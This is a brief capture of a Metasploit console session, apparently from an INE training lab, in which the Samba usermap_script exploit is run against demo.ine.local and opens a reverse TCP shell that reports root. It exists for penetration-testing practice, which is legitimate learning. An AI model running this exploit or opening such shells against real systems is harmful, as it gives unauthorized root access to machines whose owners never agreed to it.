 msf6 exploit(multi/samba/usermap_script) > set rhosts demo.ine.local
rhosts => demo.ine.local
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.39.6:4444
[*] Command shell session 1 opened (10.10.39.6:4444 -> 10.4.20.217:42958) at 2024-08-22 02:32:34 +0530
whoami
root